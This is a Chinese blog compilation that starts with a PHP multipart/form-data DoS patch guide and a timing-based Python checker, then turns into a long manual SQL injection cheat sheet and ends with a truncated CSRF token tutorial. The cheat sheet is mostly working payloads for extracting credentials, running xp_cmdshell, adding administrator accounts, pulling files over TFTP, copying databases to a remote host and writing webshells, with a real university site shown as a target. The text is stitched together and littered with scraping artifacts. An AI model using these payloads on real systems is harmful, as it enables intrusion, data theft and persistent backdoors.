php中Multipart/form-data漏洞补丁修复
今天在乌云上看到PHP multipart/form-data 远程DOS漏洞,马上给同事联系了下对线上服务器进行打补丁,先给一个centos编译安装nginx+php-fpm+mysql的教程,如果是根据我这样安装的话,那你们可以继续按照做下去了,如果不是的话,那么你们就看看吧.
系统:centos 5.x(64位)
需要的软件:php-5.2-multipart-form-data.patch
1.查看自己php版本
php -v
PHP 5.2.17p1 (cli) (built: Oct 29 2015 15:31:06)
Copyright (c) 1997-2010 The PHP Group
Zend Engine v2.2.0, Copyright (c) 1998-2010 Zend Technologies
如果版本高于5.3的话,那就直接升级php就可以了.
2.下载补丁文件
wget http://soft.vpser.net/web/php/bug/php-5.2-multipart-form-data.patch
或
wget/php_patch/php-5.2-multipart-form-data.patch
3.安装补丁
5.2:
cp php-5.2-multipart-form-data.patch ~/install/php-5.2.17/
cd php-5.2.17
patch -p1 < php-5.2-multipart-form-data.patch
5.3:
wget http://soft.vpser.net/web/php/bug/php-5.3-multipart-form-data.patch
patch -p1 < php-5.3-multipart-form-data.patch
将42行到45行删除:
if [ “$php_version” == “$old_php_version” ]; then
echo “Error: The upgrade PHP Version is the same as the old Version!!”
exit 1
fi
4.重新对php进行编译
./configure --prefix=/usr/local/php --enable-fastcgi --enable-fpm --with-fpm-log=/var/log/php-fpm.log \
--with-fpm-conf=/etc/php-fpm.conf --with-fpm-pid=/var/run/php-fpm.pid --with-config-file-path=/etc \
--with-config-file-scan-dir=/etc/php.d --with-openssl --with-zlib --enable-bcmath --with-bz2 --with-curl \
--enable-ftp --with-gd --enable-gd-native-ttf --with-jpeg-dir --with-png-dir --with-gettext --with-mhash \
--enable-mbstring --with-mcrypt --enable-soap --enable-zip --with-iconv=/usr/local/libiconv \
--with-mysql=/usr/local/mysql --with-mysqli=/usr/local/mysql/bin/mysql_config --without-pear
PS:你们最好自己查看下自己php的编译参数,php -i|grep configure
make && make install
好了,这样就把漏洞整好了,怎么检测呢?请看下面这个脚本:
cat dd.py
'''
Author: Shusheng Liu,The Department of Security Cloud, Baidu
email: liusscs@163.com
'''
import sys
import urllib,urllib2
import datetime
from optparse import OptionParser
def http_proxy(proxy_url):
proxy_handler = urllib2.ProxyHandler({"http" : proxy_url})
null_proxy_handler = urllib2.ProxyHandler({})
opener = urllib2.build_opener(proxy_handler)
urllib2.install_opener(opener)
#end http_proxy
def check_php_multipartform_dos(url,post_body,headers):
req = urllib2.Request(url)
for key in headers.keys():
req.add_header(key,headers[key])
starttime = datetime.datetime.now();
fd = urllib2.urlopen(req,post_body)
html = fd.read()
endtime = datetime.datetime.now()
usetime=(endtime - starttime).seconds
if(usetime > 5):
result = url+" is vulnerable";
else:
if(usetime > 3):
result = "need to check normal respond time"
return [result,usetime]
#end
def main():
#http_proxy("http://127.0.0.1:8089")
parser = OptionParser()
parser.add_option("-t", "--target", action="store",
dest="target",
default=False,
type="string",
help="test target")
(options, args) = parser.parse_args()
if(options.target):
target = options.target
else:
return;
Num=650000
headers={'Content-Type':'multipart/form-data; boundary=----WebKitFormBoundaryX3B7rDMPcQlzmJE1',
'Accept-Encoding':'gzip, deflate',
'User-Agent':'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36'}
body = "------WebKitFormBoundaryX3B7rDMPcQlzmJE1\nContent-Disposition: form-data; name=\"file\"; filename=sp.jpg"
payload=""
for i in range(0,Num):
payload = payload + "a\n"
body = body + payload;
body = body + "Content-Type: application/octet-stream\r\n\r\ndatadata\r\n------WebKitFormBoundaryX3B7rDMPcQlzmJE1--"
print "starting...";
respond=check_php_multipartform_dos(target,body,headers)
print "Result : "
print respond[0]
print "Respond time : "+str(respond[1]) + " seconds";
if __name__=="__main__":
main()
本脚本用来检测的,如果拿去做坏事的话,跟本站无关.
SQL注入攻击指的是通过构建特殊的输入作为参数传入Web应用程序,而这些输入大都是SQL语法里的一些组合,通过执行SQL语句进而执行攻击者所要的操作标准注入语句
1.判断有无注入点
; and 1=1 and 1=2
2.猜表一般的表的名称无非是admin adminuser user pass password 等..
and 0<>(select count(*) from *)
and 0<>(select count(*) from admin) ---判断是否存在admin这张表
3.猜帐号数目 如果遇到0< 返回正确页面 1<返回错误页面说明帐号数目就是1个
and 0<(select count(*) from admin)
and 1<(select count(*) from admin)
4.猜解字段名称 在len( ) 括号里面加上我们想到的字段名称.
and 1=(select count(*) from admin where len(*)>0)--
and 1=(select count(*) from admin where len(用户字段名称name)>0)
and 1=(select count(*) from admin where len(_blank>密码字段名称password)>0)
5.猜解各个字段的长度 猜解长度就是把>0变换 直到返回正确页面为止
and 1=(select count(*) from admin where len(*)>0)
and 1=(select count(*) from admin where len(name)>6) 错误
and 1=(select count(*) from admin where len(name)>5) 正确 长度是6
and 1=(select count(*) from admin where len(name)=6) 正确
and 1=(select count(*) from admin where len(password)>11) 正确
and 1=(select count(*) from admin where len(password)>12) 错误 长度是12
and 1=(select count(*) from admin where len(password)=12) 正确
6.猜解字符
and 1=(select count(*) from admin where left(name,1)=a) ---猜解用户帐号的第一位
and 1=(select count(*) from admin where left(name,2)=ab)---猜解用户帐号的第二位
就这样一次加一个字符这样猜,猜到够你刚才猜出来的多少位了就对了,帐号就算出来了
and 1=(select top 1 count(*) from Admin where Asc(mid(pass,5,1))=51) --
这个查询语句可以猜解中文的用户和_blank>密码.只要把后面的数字换成中文的ASSIC码就OK.最后把结果再转换成字符.
group by users.id having 1=1--
group by users.id, users.username, users.password, users.privs having 1=1--
; insert into users values( 666, attacker, foobar, 0xffff )--
UNION SELECT TOP 1 COLUMN_blank>_NAME FROM INFORMATION_blank>_SCHEMA.COLUMNS WHERE TABLE_blank>_NAME=logintable-
UNION SELECT TOP 1 COLUMN_blank>_NAME FROM INFORMATION_blank>_SCHEMA.COLUMNS WHERE TABLE_blank>_NAME=logintable WHERE COLUMN_blank>_NAME NOT IN (login_blank>_id)-
UNION SELECT TOP 1 COLUMN_blank>_NAME FROM INFORMATION_blank>_SCHEMA.COLUMNS WHERE TABLE_blank>_NAME=logintable WHERE COLUMN_blank>_NAME NOT IN (login_blank>_id,login_blank>_name)-
UNION SELECT TOP 1 login_blank>_name FROM logintable-
UNION SELECT TOP 1 password FROM logintable where login_blank>_name=Rahul--
看_blank>服务器打的补丁=出错了打了SP4补丁
and 1=(select @@VERSION)--
看_blank>数据库连接账号的权限,返回正常,证明是_blank>服务器角色sysadmin权限。
and 1=(SELECT IS_blank>_SRVROLEMEMBER(sysadmin))--
判断连接_blank>数据库帐号。(采用SA账号连接 返回正常=证明了连接账号是SA)
and sa=(SELECT System_blank>_user)--
and user_blank>_name()=dbo--
and 0<>(select user_blank>_name()--
看xp_blank>_cmdshell是否删除
and 1=(SELECT count(*) FROM master.dbo.sysobjects WHERE xtype = X AND name = xp_blank>_cmdshell)--
xp_blank>_cmdshell被删除,恢复,支持绝对路径的恢复
;EXEC master.dbo.sp_blank>_addextendedproc xp_blank>_cmdshell,xplog70.dll--
;EXEC master.dbo.sp_blank>_addextendedproc xp_blank>_cmdshell,c:\inetpub\wwwroot\xplog70.dll--
反向PING自己实验
;use master;declare @s int;exec sp_blank>_oacreate "wscript.shell",@s out;exec sp_blank>_oamethod @s,"run",NULL,"cmd.exe /c ping 192.168.0.1";--
加帐号
;DECLARE @shell INT EXEC SP_blank>_OACREATE wscript.shell,@shell OUTPUT EXEC SP_blank>_OAMETHOD @shell,run,null, C:\WINNT\system32\cmd.exe /c net user jiaoniang$ 1866574 /add--
创建一个虚拟目录E盘:
;declare @o int exec sp_blank>_oacreate wscript.shell, @o out exec sp_blank>_oamethod @o, run, NULL, cscript.exe c:\inetpub\wwwroot\mkwebdir.vbs -w "默认Web站点" -v "e","e:\"--
访问属性:(配合写入一个webshell)
declare @o int exec sp_blank>_oacreate wscript.shell, @o out exec sp_blank>_oamethod @o, run, NULL, cscript.exe c:\inetpub\wwwroot\chaccess.vbs -a w3svc/1/ROOT/e +browse
爆库 特殊_blank>技巧::%5c=\ 或者把/和\ 修改%5提交
and 0<>(select top 1 paths from newtable)--
得到库名(从1到5都是系统的id,6以上才可以判断)
and 1=(select name from master.dbo.sysdatabases where dbid=7)--
and 0<>(select count(*) from master.dbo.sysdatabases where name>1 and dbid=6)
依次提交 dbid = 7,8,9.... 得到更多的_blank>数据库名
and 0<>(select top 1 name from bbs.dbo.sysobjects where xtype=U) 暴到一个表 假设为 admin
and 0<>(select top 1 name from bbs.dbo.sysobjects where xtype=U and name not in (Admin)) 来得到其他的表。
and 0<>(select count(*) from bbs.dbo.sysobjects where xtype=U and name=admin
and uid>(str(id))) 暴到UID的数值假设为18779569 uid=id
and 0<>(select top 1 name from bbs.dbo.syscolumns where id=18779569) 得到一个admin的一个字段,假设为 user_blank>_id
and 0<>(select top 1 name from bbs.dbo.syscolumns where id=18779569 and name not in
(id,...)) 来暴出其他的字段
and 0<(select user_blank>_id from BBS.dbo.admin where username>1) 可以得到用户名
依次可以得到_blank>密码。。。。。假设存在user_blank>_id username ,password 等字段
and 0<>(select count(*) from master.dbo.sysdatabases where name>1 and dbid=6)
and 0<>(select top 1 name from bbs.dbo.sysobjects where xtype=U) 得到表名
and 0<>(select top 1 name from bbs.dbo.sysobjects where xtype=U and name not in(Address))
and 0<>(select count(*) from bbs.dbo.sysobjects where xtype=U and name=admin and uid>(str(id))) 判断id值
and 0<>(select top 1 name from BBS.dbo.syscolumns where id=773577794) 所有字段
?id=-1 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,* from admin
?id=-1 union select 1,2,3,4,5,6,7,8,*,9,10,11,12,13 from admin (union,access也好用)
得到WEB路径
;create table [dbo].[swap] ([swappass][char](255));--
and (select top 1 swappass from swap)=1--
;CREATE TABLE newtable(id int IDENTITY(1,1),paths varchar(500)) Declare @test varchar(20) exec master..xp_blank>_regread @rootkey=HKEY_blank>_LOCAL_blank>_MACHINE, @key=SYSTEM\CurrentControlSet\Services\W3SVC\Parameters\Virtual Roots\, @value_blank>_name=/, values=@test OUTPUT insert into paths(path) values(@test)--
;use ku1;--
;create table cmd (str image);-- 建立image类型的表cmd
存在xp_blank>_cmdshell的测试过程:
;exec master..xp_blank>_cmdshell dir
;exec master.dbo.sp_blank>_addlogin jiaoniang$;-- 加SQL帐号
;exec master.dbo.sp_blank>_password null,jiaoniang$,1866574;--
;exec master.dbo.sp_blank>_addsrvrolemember jiaoniang$ sysadmin;--
;exec master.dbo.xp_blank>_cmdshell net user jiaoniang$ 1866574 /workstations:* /times:all /passwordchg:yes /passwordreq:yes /active:yes /add;--
;exec master.dbo.xp_blank>_cmdshell net localgroup administrators jiaoniang$ /add;--
exec master..xp_blank>_servicecontrol start, schedule 启动_blank>服务
exec master..xp_blank>_servicecontrol start, server
; DECLARE @shell INT EXEC SP_blank>_OACREATE wscript.shell,@shell OUTPUT EXEC SP_blank>_OAMETHOD @shell,run,null, C:\WINNT\system32\cmd.exe /c net user jiaoniang$ 1866574 /add
;DECLARE @shell INT EXEC SP_blank>_OACREATE wscript.shell,@shell OUTPUT EXEC SP_blank>_OAMETHOD @shell,run,null, C:\WINNT\system32\cmd.exe /c net localgroup administrators jiaoniang$ /add
; exec master..xp_blank>_cmdshell tftp -i youip get file.exe-- 利用TFTP上传文件
;declare @a sysname set @a=xp_blank>_+cmdshell exec @a dir c:\
;declare @a sysname set @a=xp+_blank>_cm’+’dshell exec @a dir c:\
;declare @a;set @a=db_blank>_name();backup database @a to disk=你的IP你的共享目录bak.dat
如果被限制则可以。
select * from openrowset(_blank>sqloledb,server;sa;,select OK! exec master.dbo.sp_blank>_addlogin hax)
查询构造:
SELECT * FROM news WHERE id=... AND topic=... AND .....
adminand 1=(select count(*) from [user] where username=victim and right(left(userpass,01),1)=1) and userpass <>
select 123;--
;use master;--
:a or name like fff%;-- 显示有一个叫ffff的用户哈。
and 1<>(select count(email) from [user]);--
;update [users] set email=(select top 1 name from sysobjects where xtype=u and status>0) where name=ffff;--
;update [users] set email=(select top 1 id from sysobjects where xtype=u and name=ad) where name=ffff;--
;update [users] set email=(select top 1 name from sysobjects where xtype=u and id>581577110) where name=ffff;--
;update [users] set email=(select top 1 count(id) from password) where name=ffff;--
;update [users] set email=(select top 1 pwd from password where id=2) where name=ffff;--
;update [users] set email=(select top 1 name from password where id=2) where name=ffff;--
上面的语句是得到_blank>数据库中的第一个用户表,并把表名放在ffff用户的邮箱字段中。
通过查看ffff的用户资料可得第一个用表叫ad
然后根据表名ad得到这个表的ID 得到第二个表的名字
insert into users values( 666, char(0x63)+char(0x68)+char(0x72)+char(0x69)+char(0x73), char(0x63)+char(0x68)+char(0x72)+char(0x69)+char(0x73), 0xffff)--
insert into users values( 667,123,123,0xffff)--
insert into users values ( 123, admin--, password, 0xffff)--
;and user>0
;and (select count(*) from sysobjects)>0
;and (select count(*) from mysysobjects)>0 //为access_blank>数据库
枚举出数据表名
;update aaa set aaa=(select top 1 name from sysobjects where xtype=u and status>0);--
这是将第一个表名更新到aaa的字段处。
读出第一个表,第二个表可以这样读出来(在条件后加上 and name<>刚才得到的表名)。
;update aaa set aaa=(select top 1 name from sysobjects where xtype=u and status>0 and name<>vote);--
然后id=1552 and exists(select * from aaa where aaa>5)
读出第二个表,一个个的读出,直到没有为止。
读字段是这样:
;update aaa set aaa=(select top 1 col_blank>_name(object_blank>_id(表名),1));--
然后id=152 and exists(select * from aaa where aaa>5)出错,得到字段名
;update aaa set aaa=(select top 1 col_blank>_name(object_blank>_id(表名),2));--
然后id=152 and exists(select * from aaa where aaa>5)出错,得到字段名
[获得数据表名][将字段值更新为表名,再想法读出这个字段的值就可得到表名]
update 表名 set 字段=(select top 1 name from sysobjects where xtype=u and status>0 [ and name<>你得到的表名 查出一个加一个]) [ where 条件] select top 1 name from sysobjects where xtype=u and status>0 and name not in(table1,table2,…)
通过SQLSERVER注入_blank>漏洞建_blank>数据库管理员帐号和系统管理员帐号[当前帐号必须是SYSADMIN组]
[获得数据表字段名][将字段值更新为字段名,再想法读出这个字段的值就可得到字段名]
update 表名 set 字段=(select top 1 col_blank>_name(object_blank>_id(要查询的数据表名),字段列如:1) [ where 条件]
绕过IDS的检测[使用变量]
;declare @a sysname set @a=xp_blank>_+cmdshell exec @a dir c:\
;declare @a sysname set @a=xp+_blank>_cm’+’dshell exec @a dir c:\
1、 开启远程_blank>数据库
基本语法
select * from OPENROWSET(SQLOLEDB, server=servername;uid=sa;pwd=123, select * from table1 )
参数: (1) OLEDB Provider name
2、 其中连接字符串参数可以是任何端口用来连接,比如
select * from OPENROWSET(SQLOLEDB, uid=sa;pwd=123;Network=DBMSSOCN;Address=192.168.0.1,1433;, select * from table
3.复制目标主机的整个_blank>数据库insert所有远程表到本地表。
基本语法:
insert into OPENROWSET(SQLOLEDB, server=servername;uid=sa;pwd=123, select * from table1) select * from table2
这行语句将目标主机上table2表中的所有数据复制到远程_blank>数据库中的table1表中。实际运用中适当修改连接字符串的IP地址和端口,指向需要的地方,比如:
insert into OPENROWSET(SQLOLEDB,uid=sa;pwd=123;Network=DBMSSOCN;Address=192.168.0.1,1433;,select * from table1) select * from table2
insert into OPENROWSET(SQLOLEDB,uid=sa;pwd=123;Network=DBMSSOCN;Address=192.168.0.1,1433;,select * from _blank>_sysdatabases)
select * from master.dbo.sysdatabases
insert into OPENROWSET(SQLOLEDB,uid=sa;pwd=123;Network=DBMSSOCN;Address=192.168.0.1,1433;,select * from _blank>_sysobjects)
select * from user_blank>_database.dbo.sysobjects
insert into OPENROWSET(SQLOLEDB,uid=sa;pwd=123;Network=DBMSSOCN;Address=192.168.0.1,1433;,select * from _blank>_syscolumns)
select * from user_blank>_database.dbo.syscolumns
复制_blank>数据库:
insert into OPENROWSET(SQLOLEDB,uid=sa;pwd=123;Network=DBMSSOCN;Address=192.168.0.1,1433;,select * from table1) select * from database..table1
insert into OPENROWSET(SQLOLEDB,uid=sa;pwd=123;Network=DBMSSOCN;Address=192.168.0.1,1433;,select * from table2) select * from database..table2
复制哈西表(HASH)登录_blank>密码的hash存储于sysxlogins中。方法如下:
insert into OPENROWSET(SQLOLEDB, uid=sa;pwd=123;Network=DBMSSOCN;Address=192.168.0.1,1433;,select * from _blank>_sysxlogins) select * from database.dbo.sysxlogins
得到hash之后,就可以进行暴力破解。
遍历目录的方法: 先创建一个临时表:temp
;create table temp(id nvarchar(255),num1 nvarchar(255),num2 nvarchar(255),num3 nvarchar(255));--
;insert temp exec master.dbo.xp_blank>_availablemedia;-- 获得当前所有驱动器
;insert into temp(id) exec master.dbo.xp_blank>_subdirs c:\;-- 获得子目录列表
;insert into temp(id,num1) exec master.dbo.xp_blank>_dirtree c:\;-- 获得所有子目录的目录树结构,并寸入temp表中
;insert into temp(id) exec master.dbo.xp_blank>_cmdshell type c:\web\index.asp;-- 查看某个文件的内容
;insert into temp(id) exec master.dbo.xp_blank>_cmdshell dir c:\;--
;insert into temp(id) exec master.dbo.xp_blank>_cmdshell dir c:\ *.asp /s/a;--
;insert into temp(id) exec master.dbo.xp_blank>_cmdshell cscript C:\Inetpub\AdminScripts\adsutil.vbs enum w3svc
;insert into temp(id,num1) exec master.dbo.xp_blank>_dirtree c:\;-- (xp_blank>_dirtree适用权限PUBLIC)
写入表:
语句1:and 1=(SELECT IS_blank>_SRVROLEMEMBER(sysadmin));--
语句2:and 1=(SELECT IS_blank>_SRVROLEMEMBER(serveradmin));--
语句3:and 1=(SELECT IS_blank>_SRVROLEMEMBER(setupadmin));--
语句4:and 1=(SELECT IS_blank>_SRVROLEMEMBER(securityadmin));--
语句5:and 1=(SELECT IS_blank>_SRVROLEMEMBER(securityadmin));--
语句6:and 1=(SELECT IS_blank>_SRVROLEMEMBER(diskadmin));--
语句7:and 1=(SELECT IS_blank>_SRVROLEMEMBER(bulkadmin));--
语句8:and 1=(SELECT IS_blank>_SRVROLEMEMBER(bulkadmin));--
语句9:and 1=(SELECT IS_blank>_MEMBER(db_blank>_owner));--
把路径写到表中去:
;create table dirs(paths varchar(100), id int)--
;insert dirs exec master.dbo.xp_blank>_dirtree c:\--
and 0<>(select top 1 paths from dirs)--
and 0<>(select top 1 paths from dirs where paths not in(@Inetpub))--
;create table dirs1(paths varchar(100), id int)--
;insert dirs exec master.dbo.xp_blank>_dirtree e:\web--
and 0<>(select top 1 paths from dirs1)--
把_blank>数据库备份到网页目录:下载
;declare @a sysname; set @a=db_blank>_name();backup database @a to disk=e:\web\down.bak;--
and 1=(Select top 1 name from(Select top 12 id,name from sysobjects where xtype=char(85)) T order by id desc)
and 1=(Select Top 1 col_blank>_name(object_blank>_id(USER_blank>_LOGIN),1) from sysobjects) 参看相关表。
and 1=(select user_blank>_id from USER_blank>_LOGIN)
and 0=(select user from USER_blank>_LOGIN where user>1)
-=- wscript.shell example -=-
declare @o int
exec sp_blank>_oacreate wscript.shell, @o out
exec sp_blank>_oamethod @o, run, NULL, notepad.exe
; declare @o int exec sp_blank>_oacreate wscript.shell, @o out exec sp_blank>_oamethod @o, run, NULL, notepad.exe--
declare @o int, @f int, @t int, @ret int
declare @line varchar(8000)
exec sp_blank>_oacreate scripting.filesystemobject, @o out
exec sp_blank>_oamethod @o, opentextfile, @f out, c:\boot.ini, 1
exec @ret = sp_blank>_oamethod @f, readline, @line out
while( @ret = 0 )
begin
print @line
exec @ret = sp_blank>_oamethod @f, readline, @line out
end
declare @o int, @f int, @t int, @ret int
exec sp_blank>_oacreate scripting.filesystemobject, @o out
exec sp_blank>_oamethod @o, createtextfile, @f out, c:\inetpub\wwwroot\foo.asp, 1
exec @ret = sp_blank>_oamethod @f, writeline, NULL,
<% set o = server.createobject("wscript.shell"): o.run( request.querystring("cmd") ) %>
declare @o int, @ret int
exec sp_blank>_oacreate speech.voicetext, @o out
exec sp_blank>_oamethod @o, register, NULL, foo, bar
exec sp_blank>_oasetproperty @o, speed, 150
exec sp_blank>_oamethod @o, speak, NULL, all your sequel servers are belong to,us, 528
waitfor delay 00:00:05
; declare @o int, @ret int exec sp_blank>_oacreate speech.voicetext, @o out exec sp_blank>_oamethod @o, register, NULL, foo, bar exec sp_blank>_oasetproperty @o, speed, 150 exec sp_blank>_oamethod @o, speak, NULL, all your sequel servers are belong to us, 528 waitfor delay 00:00:05--
xp_blank>_dirtree适用权限PUBLIC
exec master.dbo.xp_blank>_dirtree c:\
返回的信息有两个字段subdirectory、depth。Subdirectory字段是字符型,depth字段是整形字段。
create table dirs(paths varchar(100), id int)
建表,这里建的表是和上面xp_blank>_dirtree相关连,字段相等、类型相同。
insert dirs exec master.dbo.xp_blank>_dirtree c:\
只要我们建表与存储进程返回的字段相定义相等就能够执行!达到写表的效果,一步步达到我们想要的信息!
PHP+MySQL 手工注入语句
暴字段长度
order by num/*
匹配字段
and 1=1 union select 1,2,3,4,5…….n/*
暴字段位置
and 1=2 union select 1,2,3,4,5…..n/*
利用内置函数暴数据库信息
version() database() user()
不用猜解可用字段暴数据库信息(有些网站不适用):
and 1=2 union all select version() /*
and 1=2 union all select database() /*
and 1=2 union all select user() /*
操作系统信息:
and 1=2 union all select @@global.version_compile_os from mysql.user /*
数据库权限:
and ord(mid(user(),1,1))=114 /* 返回正常说明为root
暴库 (mysql>5.0)
Mysql 5 以上有内置库 information_schema,存储着mysql的所有数据库和表结构信息
and 1=2 union select 1,2,3,SCHEMA_NAME,5,6,7,8,9,10 from information_schema.SCHEMATA limit 0,1
猜表
and 1=2 union select 1,2,3,TABLE_NAME,5,6,7,8,9,10 from information_schema.TABLES where TABLE_SCHEMA=数据库(十六进制) limit 0(开始的记录,0为第一个开始记录),1(显示1条记录)—
猜字段
and 1=2 Union select 1,2,3,COLUMN_NAME,5,6,7,8,9,10 from information_schema.COLUMNS where TABLE_NAME=表名(十六进制)limit 0,1
暴密码
and 1=2 Union select 1,2,3,用户名段,5,6,7,密码段,8,9 from 表名 limit 0,1
高级用法(一个可用字段显示两个数据内容):
Union select 1,2,3concat(用户名段,0x3c,密码段),5,6,7,8,9 from 表名 limit 0,1
直接写马(Root权限)
条件:1、知道站点物理路径
2、有足够大的权限(可以用select …. from mysql.user测试)
3、magic_quotes_gpc()=OFF
select ‘<?php eval($_POST[cmd])?>’ into outfile ‘物理路径’
and 1=2 union all select 一句话HEX值 into outfile '路径'
load_file() 常用路径:
1、 replace(load_file(0×2F6574632F706173737764),0×3c,0×20)
2、replace(load_file(char(47,101,116,99,47,112,97,115,115,119,100)),char(60),char(32))
上面两个是查看一个PHP文件里完全显示代码.有些时候不替换一些字符,如 “<” 替换成”空格” 返回的是网页.而无法查看到代码.
3、 load_file(char(47)) 可以列出FreeBSD,Sunos系统根目录
4、/etc tpd/conf tpd.conf或/usr/local/apche/conf tpd.conf 查看linux APACHE虚拟主机配置文件
5、c:\Program Files\Apache Group\Apache\conf \httpd.conf 或C:\apache\conf \httpd.conf 查看WINDOWS系统apache文件
6、c:/Resin-3.0.14/conf/resin.conf 查看jsp开发的网站 resin文件配置信息.
7、c:/Resin/conf/resin.conf /usr/local/resin/conf/resin.conf 查看linux系统配置的JSP虚拟主机
8、d:\APACHE\Apache2\conf\httpd.conf
9、C:\Program Files\mysql\my.ini
10、../themes/darkblue_orange/layout.inc.php phpmyadmin 爆路径
11、 c:\windows\system32\inetsrv\MetaBase.xml 查看IIS的虚拟主机配置文件
12、 /usr/local/resin-3.0.22/conf/resin.conf 针对3.0.22的RESIN配置文件查看
13、 /usr/local/resin-pro-3.0.22/conf/resin.conf 同上
14 、/usr/local/app/apache2/conf/extra tpd-vhosts.conf APASHE虚拟主机查看
15、 /etc/sysconfig/iptables 本看防火墙策略
16 、 usr/local/app/php5 b/php.ini PHP 的相当设置
17 、/etc/my.cnf MYSQL的配置文件
18、 /etc/redhat-release 红帽子的系统版本
19 、C:\mysql\data\mysql\user.MYD 存在MYSQL系统中的用户密码
20、/etc/sysconfig/network-scripts/ifcfg-eth0 查看IP.
21、/usr/local/app/php5 b/php.ini //PHP相关设置
22、/usr/local/app/apache2/conf/extra tpd-vhosts.conf //虚拟网站设置
23、C:\Program Files\RhinoSoft.com\Serv-U\ServUDaemon.ini
24、c:\windows\my.ini
25、c:\boot.ini
网站常用配置文件 config.inc.php、config.php。load_file()时要用replace(load_file(HEX),char(60),char(32))
注:
Char(60)表示 <
Char(32)表示 空格
手工注射时出现的问题:
当注射后页面显示:
Illegal mix of collations (latin1_swedish_ci,IMPLICIT) and (utf8_general_ci,IMPLICIT) for operation 'UNION'
如:http://www.mse.tsinghua.edu.cn/mse/research/instrument.php?ID=13%20and%201=2%20union%20select%201,load_file(0x433A5C626F6F742E696E69),3,4,user()%20
这是由于前后编码不一致造成的,
解决方法:在参数前加上 unhex(hex(参数))就可以了。上面的URL就可以改为:
http://www.mse.tsinghua.edu.cn/mse/research/instrument.php?ID=13%20and%201=2%20union%20select%201,unhex(hex(load_file(0x433A5C626F6F742E696E69))),3,4,unhex(hex(user()))%20
Token浅谈
Token,就是令牌,最大的特点就是随机性,不可预测。一般黑客或软件无法猜测出来。
那么,Token有什么作用?又是什么原理呢?
Token一般用在两个地方——防止表单重复提交、anti csrf攻击(跨站点请求伪造)。
两者在原理上都是通过session token来实现的。当客户端请求页面时,服务器会生成一个随机数Token,并且将Token放置到session当中,然后将Token发给客户端(一般通过构造hidden表单)。下次客户端提交请求时,Token会随着表单一起提交到服务器端。
然后,如果应用于“anti csrf攻击”,则服务器端会对Token值进行验证,判断是否和session中的Token值相等,若相等,则可以证明请求有效,不是伪造的。
不过,如果应用于“防止表单重复提交”,服务器端第一次验证相同过后,会将涩session中的Token值更新下,若用户重复提交,第二次的验证判断将失败,因为用户提交的表单中的Token没变,但服务器端session中Token已经改变了。
上面的session应用相对安全,但也叫繁琐,同时当多页面多请求时,必须采用多Token同时生成的方法,这样占用更多资源,执行效率会降低。因此,也可用cookie存储验证信息的方法来代替session Token。比如,应对“重复提交”时,当第一次提交后便把已经提交的信息写到cookie中,当第二次提交时,由于cookie已经有提交记录,因此第二次提交会失败。
不过,cookie存储有个致命弱点,如果cookie被劫持(xss攻击很容易得到用户cookie),那么又一次gameover。黑客将直接实现csrf攻击。
所以,安全和高效相对的。具体问题具体对待吧。
php表单加入Token防止重复提交
原理在于生成一个随机字符串放在session里,提交表单后来验证这个字符串,可以做到防止他人自己写form来欺骗提交,重复提交或者双击提交。
简单的用php实现的代码如下:
<?php
/*
* PHP简单利用token防止表单重复提交
* 此处理方法纯粹是为了给初学者参考
*/
session_start();
function set_token() {
    $_SESSION['token'] = md5(microtime(true));
}
function valid_token() {
    $return = $_REQUEST['token'] === $_SESSION['token'] ? true : false;
    set_token();
    return $return;
}
//如果token为空则生成一个token
if(!isset($_SESSION['token']) || $_SESSION['token']=='') {
    set_token();
}
if(isset($_POST['test'])){
    if(!valid_token()){
        echo "token error";
    }else{
        echo '成功提交,Value:'.$_POST['test'];
    }
}
?>
<form method="post" action="">
    <input type="hidden" name="token" value="<?php echo $_SESSION['token']?>">
    <input type="text" name="test" value="Default">
    <input type="submit" value="提交" />
</form>
上面的比较简单一点的方法,下面的代码更加安全一点。
Token.php
<?php

/*
 * Created on 2013-3-25
 *
 * To change the template for this generated file go to
 * Window - Preferences - PHPeclipse - PHP - Code Templates
 */
function getToken($len = 32, $md5 = true) {
    # Seed random number generator
    # Only needed for PHP versions prior to 4.2
    mt_srand((double) microtime() * 1000000);
    # Array of characters, adjust as desired
    $chars = array (
        'Q',
        '@',
        '8',
        'y',
        '%',
        '^',
        '5',
        'Z',
        '(',
        'G',
        '_',
        'O',
        '`',
        'S',
        '-',
        'N',
        '<',
        'D',
        '{',
        '}',
        '[',
        ']',
        'h',
        ';',
        'W',
        '.',
        '/',
        '|',
        ':',
        '1',
        'E',
        'L',
        '4',
        '&',
        '6',
        '7',
        '#',
        '9',
        'a',
        'A',
        'b',
        'B',
        '~',
        'C',
        'd',
        '>',
        'e',
        '2',
        'f',
        'P',
        'g',
        ')',
        '?',
        'H',
        'i',
        'X',
        'U',
        'J',
        'k',
        'r',
        'l',
        '3',
        't',
        'M',
        'n',
        '=',
        'o',
        '+',
        'p',
        'F',
        'q',
        '!',
        'K',
        'R',
        's',
        'c',
        'm',
        'T',
        'v',
        'j',
        'u',
        'V',
        'w',
        ',',
        'x',
        'I',
        '$',
        'Y',
        'z',
        '*'
    );
    # Array indice friendly number of chars;
    $numChars = count($chars) - 1;
    $token = '';
    # Create random token at the specified length
    for ($i = 0; $i < $len; $i++)
        $token .= $chars[mt_rand(0, $numChars)];
    # Should token be run through md5?
    if ($md5) {
        # Number of 32 char chunks
        $chunks = ceil(strlen($token) / 32);
        $md5token = '';
        # Run each chunk through md5
        for ($i = 1; $i <= $chunks; $i++)
